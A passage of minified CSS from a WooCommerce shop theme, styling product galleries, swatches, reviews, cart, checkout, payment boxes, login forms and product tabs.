td{padding-left:14%;text-align:left}.single-stretch-layout .gallery-stretch{padding-top:15px;padding-bottom:15px;background:#f5f5f5}.single-stretch-layout .single_add_to_cart_button{max-width:190px}@media (min-width:991px){.single-stretch-layout.single-summery-center .summary-inner{max-width:70%}}.single-product .pswp__button{background-color:transparent}.single-product .screen-reader-text{display:none}.single-product div.product{position:relative}.single-product div.product::after,.single-product div.product::before{content:'';display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-top:0;margin-bottom:15px}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 15px 0 0;list-style:none;vertical-align:inherit;background-color:transparent;border-top:0}.single-product div.product table.variations .label{color:#333;font-weight:500;font-size:16px;font-size:1rem;width:100%}.single-product div.product table.variations .value{margin-bottom:1em;width:100%}.single-product div.product table.variations .value a.reset_variations{display:none!important}.single-product div.product table.variations select{border:0;border-bottom:1px solid #eee;border-radius:0;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:'';display:table}.single-product div.product .variations_button::after{clear:both}.single-product .onsale{left:15px}.single-product table.shop_attributes{max-width:690px;margin-left:auto;margin-right:auto}.single-product table.shop_attributes td,.single-product table.shop_attributes th{border-color:#eee}.single-product table.shop_attributes td{text-align:right}.single-product.single-images-thumb-bottom .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-left:0!important;width:115px!important}.single-content-top{position:relative}@media (min-width:768px){.single-content-top{margin-left:-15px;margin-right:-15px}}.single-content-top .woocommerce-product-gallery .gallery-container{overflow:hidden;max-width:100%}.single-content-top .p-content-top .woocommerce-product-gallery{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{border-radius:50%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .button-variable-item{min-width:40px;height:40px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:#fff;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 0 2px rgba(0,0,0,.1);padding:2px;margin:4px 8px 4px 0;color:#000}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);width:25px;height:25px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{height:10px;width:10px;position:relative;border-radius:50%;overflow:hidden}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{position:absolute;content:"";height:10px;width:10px;top:0;left:0;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5)}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:0 0 0 2px #000;box-shadow:0 0 0 2px #000}.single-images-thumb-left .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-15px}.single-images-thumb-left .woocommerce-product-gallery .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;overflow:hidden}.single-images-thumb-left .flex-control-thumbs li{width:100%!important}.single-images-thumb-right .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.single-images-thumb-right .woocommerce-product-gallery .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-right:0!important}.single-images-thumb-right div.product .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-images-thumb-right div.product .gallery-container .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs li{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-images-thumb-right .flex-control-thumbs li{width:100%!important}.single-images-thumb-bottom .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-onecol .woocommerce-product-gallery__image{margin-bottom:30px}.single-images-2-cols .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image img{padding-bottom:30px;padding-right:30px}.single-images-slider .swiper-container-horizontal{padding-top:0}#yith-quick-view-content input[type=number]{padding:.65rem;margin-right:30px;height:58px}#yith-quick-view-content .single_add_to_cart_button{margin:0}@media (max-width:767px){.wpopal-product-pagination{display:none}}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{color:transparent}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{color:#777}#reviews{outline:0}#reviews #comments{padding-top:0}#reviews .comment-reply-title{display:none}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.61792em;list-style:none;clear:both;border-bottom:1px solid #eee}#reviews .commentlist li::after,#reviews .commentlist li::before{content:'';display:table}#reviews .commentlist li::after{clear:both}#reviews .commentlist li .comment_container{border-radius:3px}#reviews .commentlist li .comment_container::after,#reviews .commentlist li .comment_container::before{content:'';display:table}#reviews .commentlist li .comment_container::after{clear:both}#reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;width:calc(100% - 90px)}#reviews .commentlist li .comment_container .comment-text .star-rating{font-size:.875em;line-height:1;height:1em}#reviews .commentlist li .comment_container .description{color:#333;font-size:13px;font-size:.8125rem}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}#reviews .commentlist li time{opacity:.5;font-size:.875em}#reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px;width:90px;height:auto;border-radius:50%}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li p.meta strong{line-height:1;color:#000}#reviews .commentlist li p.meta time{display:block}#reviews .commentlist li p.meta .verified{font-style:normal;font-size:.875em}#reviews .commentlist li p.meta .woocommerce-review__dash{display:none}#reviews .commentlist li ul.children{margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;padding-top:1.618em}#reviews .commentlist li ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;float:right;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating{clear:both}#reviews .comment-form-rating label{display:block}.zoli-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .54079em}.woo-product-categories-banners{margin-bottom:30px}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:20px 0;border-bottom:1px solid #eee;list-style:none}.product_list_widget li::after,.product_list_widget li::before{content:'';display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:100px;height:auto;margin-right:30px!important;float:left;border-radius:5px}.product_list_widget li>a{padding:0!important;display:block;font-size:18px;font-size:1.125rem;font-weight:700;line-height:1;margin-bottom:8px}.product_list_widget li .description{padding:0;margin-bottom:8px}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li .star-rating{margin:0!important}.product_list_widget .woocommerce-Price-amount{font-size:16px;font-size:1rem;line-height:36px;font-weight:500}.product_list_widget .woocommerce-Price-amount,.product_list_widget ins{text-decoration:none;color:#222}.product_list_widget del .woocommerce-Price-amount{color:#888}.product_list_widget del+ins{margin-right:.327em}.widget ul{padding:0;margin:0}.widget ul ul.children{padding-left:.875em}.widget ul.products li.product a{text-decoration:none}.widget_products a{display:block}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:1.5em;position:relative;margin-bottom:0;text-align:left}.widget_shopping_cart .product_list_widget li a{font-size:13px;font-size:.8125rem;color:#777;font-weight:300}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart .product_list_widget li img{max-width:30%;margin-right:15px}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid #eee}.widget_shopping_cart .buttons a{display:block;margin-bottom:.61805em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget_layered_nav li{margin-bottom:.61805em}.widget.woocommerce li .count{font-size:12px;font-size:.75rem;font-weight:300;float:right;color:#777}.widget_price_filter .widget-title{border-bottom:0!important}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:left;line-height:2.4em;position:relative}.widget_price_filter .price_slider_amount .button{background:0 0;color:#333;text-transform:uppercase;font-size:12px;font-size:.75rem;border:2px solid #ceb06a;border-radius:30px;padding:8px 30px;position:absolute;bottom:0;display:none}.widget_price_filter .price_slider_amount .button:hover{background:#2d2d2d;color:#fff;border:2px solid #2d2d2d}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:auto;z-index:2;width:1em;height:1em;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;cursor:ew-resize;outline:0;background:#ceb06a;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-.3em;margin-left:auto;opacity:1;border:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{-webkit-box-shadow:0 0 0 .236em rgba(0,0,0,.1);box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#ceb06a;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;background:rgba(0,0,0,.1);border:0}.widget_price_filter .ui-slider-horizontal{height:.3em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.yith-woocompare-widget ul.products-list li .title{text-transform:capitalize;font-size:16px;font-weight:300}.widget_custom_html .widget-service .service-widget-container{border:2px dashed #e5e5e5;border-radius:5px;padding:30px 50px;margin-bottom:10px}.widget_custom_html .widget-service .service-widget-container:hover{border:2px dashed #ceb06a}.widget_custom_html .widget-service .service-widget-container:hover .service-image-box-title{color:#ceb06a}.widget_custom_html .widget-service .service-image-box-title{font-size:20px;font-size:1.25rem;line-height:30px}.widget_custom_html .widget-service .service-image-framed{margin-bottom:25px}.widget_custom_html .widget-service .service-image-box-description{line-height:20px;margin:0}/*!rtl:begin:ignore*/.rtl .widget_price_filter .price_label,.rtl .widget_price_filter .price_label span{direction:ltr;unicode-bidi:embed}/*!rtl:end:ignore*/table.cart{margin-bottom:3.70633em}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:none}table.cart .product-thumbnail img{margin:0 auto;max-width:3.70633em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td.product-remove{padding:0;position:relative}table.cart td.product-remove a.remove{position:absolute;font-size:1.41575em;top:-1.41575em;right:-1.41575em}table.cart th{border-bottom:1px solid #eee}table.cart td.product-quantity .qty{padding:.326em;width:3.70633em}table.cart .woocommerce-cart-form__cart-item{border-top:1px solid #eee}table.cart td{padding:1.618em!important}table.cart td.product-subtotal{padding-bottom:.875em}table.cart td.actions{border-top:1px solid #eee;background-color:transparent;padding:20px 0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid #eee}table.cart td.actions input{display:block;width:100%;margin:.54079em 0}table.cart td.actions input[name=update_cart]:focus{outline:0}.wc-proceed-to-checkout{margin-bottom:1.618em}.wc-proceed-to-checkout::after,.wc-proceed-to-checkout::before{content:'';display:table}.wc-proceed-to-checkout::after{clear:both}.wc-proceed-to-checkout .button{display:block;text-align:center;margin-bottom:1em}.woocommerce-shipping-calculator{margin:0}.woocommerce-shipping-calculator>p:first-child{margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:1.41575em}ul#shipping_method{list-style:none;margin-left:0;padding:0}ul#shipping_method li{margin-bottom:.23608em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.33423em}.woocommerce-checkout ul#shipping_method{margin-bottom:0}.checkout .col2-set .col-1,.checkout .col2-set .col-2{width:100%;max-width:100%}.checkout_coupon{margin-bottom:2.61792em;max-width:500px;background:#f9f9f9;margin-left:auto;margin-right:auto;padding:35px 45px;overflow:hidden}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:'';display:table}form.checkout::after{clear:both}form.checkout #customer_details{margin-left:-15px}@media (max-width:767px){form.checkout #customer_details{margin-left:0}}form.checkout>.blockUI{position:fixed!important}form.checkout .woocommerce-input-wrapper{display:block;width:100%}#order_review{position:relative}#order_review .payment_methods{text-align:left;padding:1em;border-bottom:1px solid #eee;margin:0;list-style:none outside}.cart_totals,.woocommerce-checkout-review-order{background-color:#f9f9f9;padding:40px 5px;position:relative;margin-bottom:3em}@media (min-width:576px){.cart_totals,.woocommerce-checkout-review-order{padding:40px}}.cart_totals:after,.cart_totals:before,.woocommerce-checkout-review-order:after,.woocommerce-checkout-review-order:before{position:absolute;top:-10px;left:0;content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px;background-image:radial-gradient(closest-side,transparent 9px,#f9f9f9 100%)}.cart_totals:after,.woocommerce-checkout-review-order:after{bottom:-10px;top:unset;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}#payment::after,#payment::before{content:'';display:table}#payment::after{clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0!important}#payment .payment_methods>.wc_payment_method>label,#payment .payment_methods>.woocommerce-PaymentMethod>label{display:inline-block;margin:0;cursor:pointer}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative;padding:10px 25px!important}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0;font-size:.875em}#payment .payment_methods li .payment_box fieldset label{width:auto;margin-left:0}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox]{margin-right:5px}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods{padding-top:1em;margin:0}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li{margin-top:.61805em}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio]{margin-right:.236em}#payment .payment_methods li .payment_box ul.wc-saved-payment-methods{margin-left:0}#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc,#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{font-size:1.41575em}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .61805em center;background-size:31px 20px;background-image:url(../../../assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:1em}#payment .terms label{display:block;cursor:pointer}#payment .woocommerce-terms-and-conditions{padding:1em;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2);margin-bottom:16px;background-color:rgba(0,0,0,.05)}#payment .place-order{padding:0 15px;margin:0;float:none;width:100%;margin-top:2.61792em}#payment .place-order .button{font-size:1.41575em;width:100%;white-space:pre-wrap}table.woocommerce-checkout-review-order-table .product-name{width:auto;min-width:120px;word-wrap:break-word}@media (max-width:767px){table.woocommerce-checkout-review-order-table .product-name{width:auto}}.admin-bar .woocommerce-checkout #wc_checkout_add_ons label+br{display:none}.woocommerce-password-strength{font-weight:600;padding:.54079em 0;text-align:right;font-size:.875em}.woocommerce-password-strength.strong{color:#5bc0de}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#d1ecf1}label.inline{display:inline!important;margin-left:1em}.woocommerce-MyAccount-navigation ul{margin-left:0;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;position:relative}.woocommerce-MyAccount-navigation ul li a{padding:.875em 1em;display:block;position:relative}.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";padding-right:.875em}.woocommerce-MyAccount-navigation ul li.is-active a{color:#ceb06a}.woocommerce-thankyou-order-received{color:#ceb06a;padding:1.618em 0 0}ul.order_details{list-style:none;position:relative;margin:1.41575em 0;padding:0}ul.order_details::after,ul.order_details::before{content:'';display:table}ul.order_details::after{clear:both}ul.order_details::after,ul.order_details::before{content:'';display:block;position:absolute;top:-16px;left:0;width:100%;height:16px;background-size:0 100%,16px 16px,16px 16px}ul.order_details::after{top:auto;bottom:-16px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}ul.order_details li{padding:1em 0;font-size:.8em;text-transform:uppercase}ul.order_details li:first-child{padding-top:1.618em}ul.order_details li:last-child{border:0;padding-bottom:1.618em}ul.order_details li strong{display:block;font-size:1.41575em;text-transform:none}.woocommerce-order-details{margin:1.618em 0}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}.account-heading-tab{padding-top:20px;padding-bottom:50px;position:relative}.account-heading-tab a{font-size:20px;font-size:1.25rem;font-weight:500;color:#333!important;text-transform:capitalize;margin:0 30px}.account-heading-tab a.active,.account-heading-tab a:hover{color:#ceb06a!important}#customer_login{width:470px!important;max-width:100%;margin:0 auto;margin-bottom:2.61792em;position:relative;float:none!important}#customer_login .woocommerce-form-login{background:0 0}#customer_login .woocommerce-form-login:after,#customer_login .woocommerce-form-login:before{display:none}#customer_login h2{display:none;text-align:center;margin-top:15px;margin-bottom:35px}#customer_login label{font-weight:500;font-size:15px;font-size:.9375rem;color:#333}#customer_login input[type=email],#customer_login input[type=password],#customer_login input[type=text]{padding:26px 30px;border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0}#customer_login button[type=submit]{width:100%;padding:14px 0;margin-top:11px;font-size:16px;font-size:1rem;font-weight:500;text-transform:capitalize}#customer_login button[type=submit]:hover{background:#ceb06a}#customer_login .form-row{text-align:center}#customer_login .woocommerce-form__label-for-checkbox{position:absolute;bottom:-50px;left:0;margin-left:0}#customer_login .woocommerce-privacy-policy-text{font-size:13px;font-size:.8125rem}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link{color:#333}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link:hover{text-decoration:underline}#customer_login .woocommerce-LostPassword{position:absolute;bottom:-50px;right:0;margin-bottom:0;font-size:14px;font-size:.875rem;font-weight:500}.woocommerce table.wishlist_table{font-size:100%}.woocommerce form .form-row{margin:22px 0 11px}#shipping_first_name_field,#shipping_last_name_field{padding-left:0;padding-right:0}.woocommerce-form__label-for-checkbox{cursor:pointer;display:block;margin-bottom:0}.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.33423em}.form-row label{display:block}.form-row input,.form-row select,.form-row textarea{width:100%}.form-row input[type=checkbox],.form-row input[type=radio]{width:auto}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{-webkit-box-shadow:inset 2px 0 0 #5bc0de;box-shadow:inset 2px 0 0 #5bc0de}.form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:inset 2px 0 0 #e2401c;box-shadow:inset 2px 0 0 #e2401c}.form-row-last{margin-right:0!important}.form-row-wide{clear:both;width:100%}.required{border-bottom:0!important;color:red}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#d1ecf1;color:#fff;z-index:9998}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{display:block}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;text-align:left;font-size:.875em;width:5.3em;font-family:FontAwesome;font-weight:400}.star-rating::before{content:'\f005\f005\f005\f005\f005';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\f005\f005\f005\f005\f005';top:0;position:absolute;left:0;color:#ceb06a}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:FontAwesome;content:'\f005';color:#666;text-indent:0;opacity:.25}p.stars a:hover~a::before{content:'\f005';color:#666;opacity:.25}p.stars:hover a::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active~a::before{content:'\f005';color:#666;opacity:.25}p.stars.selected a:not(.active)::before{content:'\f005';color:#333;opacity:1}#yith-quick-view-content .onsale{top:10px;right:auto;left:20px}.onsale{position:absolute;top:10px;left:10px;border:0;text-align:center;background-color:#dc443a;color:#fff;padding:1px 8px;font-size:10px;font-size:.625rem;text-transform:uppercase;display:inline-block;margin-bottom:1em;border-radius:0;z-index:9}.zoli-sorting{font-size:.875em;margin-bottom:2.61792em}.single-content-accordion .woocommerce-accordions{overflow:hidden;padding:1em 0}.single-content-accordion .woocommerce-accordions::after,.single-content-accordion .woocommerce-accordions::before{content:'';display:table}.single-content-accordion .woocommerce-accordions::after{clear:both}.single-content-accordion .woocommerce-accordions .ui-accordion-header{padding-bottom:25px;margin-bottom:20px;border-bottom:solid 1px #eee}.single-content-accordion .woocommerce-accordions .ui-accordion-header a{position:relative;display:block;text-transform:capitalize;font-size:16px;font-size:1rem}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:hover{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:50%;text-align:center;font-size:20px;font-size:1.25rem;color:#888;transition:transform .4s ease,-webkit-transform .4s ease;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.single-content-accordion .woocommerce-accordions .shop_attributes{margin-bottom:20px}.single-content-accordion .woocommerce-accordions .shop_attributes td,.single-content-accordion .woocommerce-accordions .shop_attributes th{border-top:0;border-bottom:1px solid #eee}.single-content-accordion .woocommerce-accordions .woocommerce-accordions-panel{padding:20px 0;font-size:13px;font-size:.8125rem}.single-content-accordion .woocommerce-Reviews-title{display:none}.woocommerce-tabs{width:100%}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:2em;display:none}.woocommerce-tabs ul.tabs{list-style:none;margin-left:0;text-align:center;padding:30px 0}.woocommerce-tabs ul.tabs li{display:inline-block;margin:0 27px;position:relative}@media (max-width:380px){.woocommerce-tabs ul.tabs li{margin:0}}.woocommerce-tabs ul.tabs li a{display:block;font-size:22px;font-size:1.375rem;font-weight:500;position:relative;text-transform:capitalize;color:#777;border-bottom:2px solid transparent}@media (max-width:767px){.woocommerce-tabs ul.tabs li a{line-height:36px}}.woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce-tabs ul.tabs li:last-child::after{width:0;height:0}.woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #ceb06a;color:#222}@media (min-width:576px){.single-split-layout .product .right-content{padding:0 30px}}.single-split-layout .woocommerce-tabs ul.tabs{text-align:left}.single-split-layout .woocommerce-tabs ul.tabs li{margin:0 30px 0 0}.single-split-layout .woocommerce-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-gallery-stretch .entry-summary{padding-top:60px}.woocommerce-Tabs-panel .block-3{border-bottom:1px solid #e1e1e1;text-align:center}.single-veritcal-tabs .woocommerce-tabs{overflow:hidden;padding:1em 0}.single-veritcal-tabs .woocommerce-tabs::after,.single-veritcal-tabs .woocommerce-tabs::before{content:'';display:table}.single-veritcal-tabs .woocommerce-tabs::after{clear:both}.single-veritcal-tabs ul.tabs li{display:block;border-right:none;border-bottom:1px solid #eee}.single-veritcal-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-veritcal-tabs ul.tabs li.active a{border-bottom-width:1px}.single-veritcal-tabs ul.tabs li.active::after,.single-veritcal-tabs ul.tabs li.active::before{display:none}.related,.upsells{padding:100px 0 0 0;width:100%}.related>h2:first-child,.upsells>h2:first-child{font-size:32px;font-size:2rem;text-align:center;text-transform:capitalize;font-weight:500;position:relative;margin-bottom:55px}.related .products,.upsells .products{padding:0}@media (min-width:576px){.related .products,.upsells .products{margin:0 -15px}}.woocommerce-info{background-color:#d1ecf1;color:#0c5460}.woocommerce-checkout-review-order-table th{border-bottom:none;padding-top:15px;padding-bottom:15px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{background-color:#5bc0de;border-radius:2px;color:#fff;clear:both;border-left:.61805em solid 